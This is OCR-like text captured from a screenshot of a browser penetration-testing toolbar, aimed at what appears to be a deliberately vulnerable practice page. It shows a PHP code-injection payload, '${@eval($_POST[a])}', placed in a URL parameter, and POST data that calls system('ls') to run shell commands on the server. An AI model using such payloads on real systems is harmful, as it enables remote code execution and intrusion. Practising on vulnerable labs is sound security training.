 新标签页 autofindxss-4.0.0-fx....
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.27.61.239:8080/vulnlab/exec/code/preg_replace_1.php?data=${@eval($_POST[a])}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data a=system('ls');